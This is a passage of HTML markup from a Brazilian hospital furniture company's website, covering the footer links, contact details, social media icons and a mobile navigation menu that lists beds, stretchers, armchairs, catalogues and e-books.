				  <path id="Caminho_164" data-name="Caminho 164" d="M27.237,6.966C27.3,4.51,27,2.455,27.059,0c-7.082,2.3-15,9.511-19.916,16.819,4.108-4.344,11.281-7.8,20.093-9.853M43.3,27.232a19.721,19.721,0,0,0-4.994-9.551,35.641,35.641,0,0,1,5.309-.266l.611-3.635c-.215.016-.435.032-.655.054a51.62,51.62,0,0,0-8.066,1.4c-.467-.336-.943-.66-1.435-.952v-.013l-.047-.016a19.842,19.842,0,0,0-6.368-2.44l-.053-.02H27.55A19.9,19.9,0,0,0,3.937,31.6C2.554,32.775,1.234,33.988,0,35.243l.608.722c1.072-1.077,2.21-2.11,3.39-3.1.035.434.077.872.143,1.307a19.844,19.844,0,0,0,1.041,4.047c-1.351.846-2.681,1.747-3.976,2.7l.482.689c1.25-.93,2.52-1.787,3.808-2.59a19.8,19.8,0,0,0,2.661,4.495q-2.078.972-4.1,2.142l.31.757a43.209,43.209,0,0,1,4.363-2.206,19.911,19.911,0,0,0,31.891-2.288c2.275.418,4.562.918,6.86,1.471l1.206-3.021q-3.272-.791-6.566-1.28a19.659,19.659,0,0,0,1.562-8.951q3.2.21,6.3.664l.884-3.546q-3.785-.159-7.57-.022m-13.148-7.9.337.057,1-.143.088.619-1.346.326.232.725,1.353.565,1.123-.166L34.7,22.959l1.174-.679-1.862-2.264.12-.908.171-.776c.919-.187,1.826-.345,2.712-.477a18.7,18.7,0,0,1,5.223,9.418,87.856,87.856,0,0,0-12.451,1.452l-.734-2-2.923-1.086-1.518-.043-.083,1.878-1.644-.913.142-.82,1.545-1.026.642-1.069-2.071-.767.745-.372,2.936,1.17.52-.7-.387-2.609-.359.054c1.192-.4,2.382-.76,3.553-1.086M18.526,17.59l1.92.1.429.32,1.311-1.459.265.088,1.278-.825,2.514.648.643.035-.318,1.314.118.281a83.713,83.713,0,0,0-8.54,3.942l-.041-.1-.564.428c-.182.1-.359.2-.544.3l-.207-2.144Zm3.739,4.443-1.026,1.213-1.181.441-1.128-.2q1.664-.776,3.335-1.455M11.309,17.226l.136,1.525,2.415-.859,1.407.047-1.04,2.437.577,1.311,1.9,1.127A79.58,79.58,0,0,0,4.981,30.724a18.772,18.772,0,0,1,6.327-13.5M5.17,34.016c-.092-.659-.154-1.311-.182-1.962a66.759,66.759,0,0,1,10.391-6.8l1.407-.207,1.188.8L17.927,28l.3,3.239.136.6A67.993,67.993,0,0,0,6.089,37.661a18.878,18.878,0,0,1-.919-3.645m3.963,9.049a18.654,18.654,0,0,1-2.732-4.6,57.654,57.654,0,0,1,12.227-5.494l.11.5,1.34,1.845-.03-1.415.513.458.844,1.476.936.927,1.958-.018,1.309.432.672.344.86.407,1.164.306-.046.216A55.165,55.165,0,0,0,9.132,43.066M30.575,45.9,30.35,47.83l-.413,1.25a18.567,18.567,0,0,1-3.374.813A18.858,18.858,0,0,1,9.735,43.778a46.114,46.114,0,0,1,18.521-3.213l1,1.586,1.947,1.111Zm1.42,2.346.77-2.162,1.421-.716,1.043-1.549,1.434-2.365.119-.16c.905.127,1.819.269,2.73.426a18.852,18.852,0,0,1-7.516,6.525m9.06-9.308q-1.644-.218-3.293-.36l-.1-.7.473-1.084-.41-1.083-3.434.884-.588-.549-.977.272-1.837-.367-2.951.686-.529.712-2.23-1.323-2.21-.31-.187-2.132,4.052-.972,2.014-1.956a72.068,72.068,0,0,1,13.789-.584,18.7,18.7,0,0,1-1.586,8.862" fill="#fff"/>
				</svg>
			</span>
			<div class="row">
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-1">
						<div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">INSTITUCIONAL</h3><div class="menu-rodape-1-institucional-container"><ul id="menu-rodape-1-institucional" class="menu"><li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://medworld.com.br/institucional/">Quem Somos</a></li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a href="http://medworld.com.br/institucional/#mvv">Missão, Visão e Valores</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-173"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div></div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Segurança</h3><div class="menu-rodape-2-seguranca-container"><ul id="menu-rodape-2-seguranca" class="menu"><li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://medworld.com.br/politica-de-qualidade/">Política de Qualidade</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10779"><a href="https://medworld.com.br/politica-de-privacidade/#cookies">Política de Cookies</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-403"><a rel="privacy-policy" href="https://medworld.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div></div><div id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-3">
						<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">RECURSOS</h3><div class="menu-rodape-3-recursos-container"><ul id="menu-rodape-3-recursos" class="menu"><li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-411"><a href="https://medworld.com.br/categorias-recursos/3d-models/">3D Models &#8211; Em breve, blocos 3D dos produtos para o seu projeto.</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-408"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-410"><a href="https://medworld.com.br/categorias-recursos/materiais-para-download/">Materiais para Download</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-409"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a></li>
</ul></div></div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-4">
						<div id="block-10" class="widget widget_block widget_text">
<p><strong>CONTATO</strong><br>Rua Uganda, 256 PINHAIS-PR<br>Fone 41 3551-8677 / 41 3551-9802<br>Fone 41 99679-8424</p>
</div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color: #ffffff; " class="wp-social-link wp-social-link-facebook has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/MedworldMoveisHospitalares/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color: #ffffff; " class="wp-social-link wp-social-link-instagram has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/medworld.hosp/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: #ffffff; " class="wp-social-link wp-social-link-linkedin has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.linkedin.com/company/medworld-moveis-hospitalares/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

<li style="color: #ffffff; " class="wp-social-link wp-social-link-youtube has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGGV9jTgJ2YgxScFcKg7EqA" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>					</div>
				</div>
			</div>
		</div>
	</footer>

	<div id="bottom-bar" class="bottom-bar py-4">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-6 text-center text-md-left">
					<div class="copyright text-light-blue pb-3 pb-md-0">
						MEDWORLD LTDA - COPYRIGHT 2022
					</div>
				</div>
				<div class="col-md-6 text-center text-md-right">
					<a href="https://projetual.com.br/?utm_source=https://medworld.com.br" class="dev-by">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="69" height="26" viewBox="0 0 69 26">
						  <defs>
						    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 82 31">
						      <image width="82" height="31" xlink:href="[data-uri]"/>
						    </pattern>
						  </defs>
						  <rect id="dev-projetual" width="69" height="26" opacity="0.6" fill="url(#pattern)"/>
						</svg>
					</a>
				</div>
			</div>
		</div>
	</div>

	<div id="menu-mobile" class="menu-mobile">
		<button class="close">&times;</button>
		<div class="menu-mobile-content">
			<div class="searchbar px-5 pt-5 pb-4">
				<form action="https://medworld.com.br" class="search-form">
	          <button class="search-btn">
	              <svg xmlns="http://www.w3.org/2000/svg" width="12.499" height="12.499" viewBox="0 0 12.499 12.499">
	                <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(-1.5 -5.5)">
	                  <path id="Caminho_3" data-name="Caminho 3" d="M13.464,8.982A4.482,4.482,0,1,1,8.982,4.5,4.482,4.482,0,0,1,13.464,8.982Z" transform="translate(-2 2)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
	                  <path id="Caminho_4" data-name="Caminho 4" d="M27.412,27.412l-2.437-2.437" transform="translate(-14.828 -10.828)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
	                </g>
	              </svg>
	          </button>
	          <input type="search" name="s" placeholder="Pesquisar">
	      </form>
			</div>
			<nav class="navbar px-5 py-0">
				<div class="menu-menu-geral-container"><ul id="menu-menu-geral-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11059"><a href="https://medworld.com.br/institucional/">História</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11058"><a href="https://medworld.com.br/certificacoes/">Certificações</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-11178"><a href="#">Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11094"><a href="https://medworld.com.br/tipo/camas/">Camas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11071"><a href="https://medworld.com.br/tipo/camas-eletricas/">Camas Elétricas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11073"><a href="https://medworld.com.br/tipo/camas-manuais/">Camas Manuais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11072"><a href="https://medworld.com.br/tipo/camas-infantis/">Camas Infantis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11067"><a href="https://medworld.com.br/tipo/macas-de-transporte/">Macas de Transporte</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11106"><a href="https://medworld.com.br/tipo/carros-maca/">Carros Maca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11107"><a href="https://medworld.com.br/tipo/carros-padiola/">Carros Padiola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11105"><a href="https://medworld.com.br/tipo/carros-de-transferencia/">Carros de Transferência</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11109"><a href="https://medworld.com.br/tipo/macas-hidraulicas/">Macas Hidráulicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo current-tipo-ancestor current-menu-ancestor current-menu-parent current-tipo-parent menu-item-has-children menu-item-11064"><a href="https://medworld.com.br/tipo/poltronas/">Poltronas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11074"><a href="https://medworld.com.br/tipo/poltronas-descanso/">Poltronas Descanso</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11101"><a href="https://medworld.com.br/tipo/poltronas-para-descanso-e-amamentacao/">Poltronas Amamentação</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11100"><a href="https://medworld.com.br/tipo/poltronas-coleta-de-sangue/">Poltronas Coleta de Sangue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11102"><a href="https://medworld.com.br/tipo/poltronas-hemodialise/">Poltronas Hemodiálise</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11147"><a href="https://medworld.com.br/tipo/poltronas-cama/">Poltronas Cama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo current-menu-item menu-item-11099"><a href="https://medworld.com.br/tipo/poltronas-ambientes-de-espera/" aria-current="page">Poltronas Ambientes de Espera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11065"><a href="https://medworld.com.br/tipo/sofas/">Sofás</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12838"><a href="https://medworld.com.br/tipo/sofas-cama/">Sofás-Cama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11103"><a href="https://medworld.com.br/tipo/sofas-ambientes-de-espera/">Sofás Ambientes de Espera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12410"><a href="https://medworld.com.br/tipo/longarinas/">Longarinas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11098"><a href="https://medworld.com.br/tipo/cadeiras/">Cadeiras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11115"><a href="https://medworld.com.br/tipo/cadeiras-coleta-de-sangue/">Cadeiras Coleta de Sangue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11117"><a href="https://medworld.com.br/tipo/cadeiras-de-banho/">Cadeiras de Banho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11114"><a href="https://medworld.com.br/tipo/cadeiras-ambietes-de-espera/">Cadeiras Ambientes de Espera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11095"><a href="https://medworld.com.br/tipo/mesas-cabeceira-e-refeicao/">Mesas Cabeceira e Refeição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11069"><a href="https://medworld.com.br/tipo/mesas-cab-refeicao/">Mesas Cab. Refeição</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11111"><a href="https://medworld.com.br/tipo/mesas-cabeceira/">Mesas Cabeceira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11112"><a href="https://medworld.com.br/tipo/mesas-refeicao/">Mesas Refeição</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11137"><a href="https://medworld.com.br/tipo/mesas-de-exames-2/">Mesas de Exames</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11113"><a href="https://medworld.com.br/tipo/mesas-clinicas/">Mesas Clinícas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11097"><a href="https://medworld.com.br/tipo/mesas-ginecologicas/">Mesas Ginecológicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11070"><a href="https://medworld.com.br/tipo/mesas/">Mesas Diversas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12601"><a href="https://medworld.com.br/tipo/mesasauxiliares/">Mesas Auxiliares</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12599"><a href="https://medworld.com.br/tipo/mesaacompanhante/">Mesa Para Acompanhante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12602"><a href="https://medworld.com.br/tipo/mesa-instrumental/">Mesas Para Instrumental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12600"><a href="https://medworld.com.br/tipo/mesa-lateral-apoio/">Mesas Lateral ou de Apoio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11141"><a href="https://medworld.com.br/tipo/carros-diversos/">Carros Diversos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11144"><a href="https://medworld.com.br/tipo/carros-emergencia/">Carros Emergência</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11145"><a href="https://medworld.com.br/tipo/carros-medicamentos-beira-leito/">Carros Medicamento e Beira Leito</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11143"><a href="https://medworld.com.br/tipo/carros-curativo/">Carros Curativo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11068"><a href="https://medworld.com.br/tipo/mochos/">Mochos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11066"><a href="https://medworld.com.br/tipo/diversos/">Diversos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11146"><a href="https://medworld.com.br/tipo/armarios/">Armários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11142"><a href="https://medworld.com.br/tipo/linha-obeso/">Linha Obeso</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11060"><a href="https://medworld.com.br/ambientes-2/">Ambientes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11149"><a href="https://medworld.com.br/2022/linhas-de-produtos/">Linha de Produtos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11150"><a href="https://medworld.com.br/linha/02-linha-clean/">Linha Clean</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11151"><a href="https://medworld.com.br/linha/15-linha-elegance/">Linha Elegance</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11154"><a href="https://medworld.com.br/linha/04-linha-higher/">Linha Higher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11157"><a href="https://medworld.com.br/linha/08-linha-lune/">Linha Lune</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11158"><a href="https://medworld.com.br/linha/17-linha-personalle/">Linha Personalle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11159"><a href="https://medworld.com.br/linha/07-linha-pipoka/">Linha Pipoka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11160"><a href="https://medworld.com.br/linha/16-linha-plus/">Linha Plus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11161"><a href="https://medworld.com.br/linha/03-linha-prime/">Linha Prime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11163"><a href="https://medworld.com.br/linha/03-linha-sublime/">Linha Sublime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11164"><a href="https://medworld.com.br/linha/10-linha-supreme/">Linha Supreme</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11165"><a href="https://medworld.com.br/linha/09-linha-upa/">Linha Upa!</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-has-children menu-item-11190"><a href="https://medworld.com.br/case/projetos-realizados-em-breve/">Cases Medworld</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11062"><a href="https://medworld.com.br/case/case-hospital-humaniza/">Case – Hospital Humaniza</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11819"><a href="https://medworld.com.br/case/case-hospital-regional-do-cancer/">Case – Hospital Regional do Câncer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11061"><a href="https://medworld.com.br/case/case-hospital-santa-cruz-do-sul/">Case – Hospital Santa Cruz do Sul</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11821"><a href="https://medworld.com.br/case/case-hospital-municipal-ponta-grossa/">Case – Hospital Municipal de Ponta Grossa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11822"><a href="https://medworld.com.br/case/case-santa-casa-de-pelotas/">Case – Santa Casa de Pelotas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11820"><a href="https://medworld.com.br/case/case-hc-santiago/">Case – HC Santiago</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12611"><a href="https://medworld.com.br/ambientes-medworld/">Ambientes Medworld</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-12613"><a href="https://medworld.com.br/linha/ambiente-coleta/">Ambiente de Colete Medworld</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11076"><a href="https://medworld.com.br/recursos/">Recursos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11088"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12774"><a href="https://medworld.com.br/recurso/catalogo-camas-eletricas-2025/">Catálogo Camas Elétricas 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11085"><a href="https://medworld.com.br/recurso/catalogo-camas-manuais/">Catálogo – Camas Manuais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11081"><a href="https://medworld.com.br/recurso/catalogo-camas-infantis/">Catálogo – Camas Infantis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11084"><a href="https://medworld.com.br/recurso/catalogo-poltronas/">Catálogo – Poltronas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11083"><a href="https://medworld.com.br/recurso/catalogo-sofas/">Catálogo – Sofás</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11082"><a href="https://medworld.com.br/recurso/catalogo-mesas-de-exame/">Catálogo – Mesas de Exame</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11792"><a href="https://medworld.com.br/recurso/catalogo-de-produtos/">Catálogo de Produtos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12636"><a href="https://medworld.com.br/recurso/catalogo-de-cores-courvin/">Catálogo de Cores Courvin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12637"><a href="https://medworld.com.br/recurso/catalogo-de-cores-mdf/">Catálogo de Cores MDF</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11090"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11087"><a href="https://medworld.com.br/recurso/ebook-humanizacao-do-ambiente-hospitalar/">Ebook – Humanização do ambiente hospitalar</a></li>
	</ul>
</li>
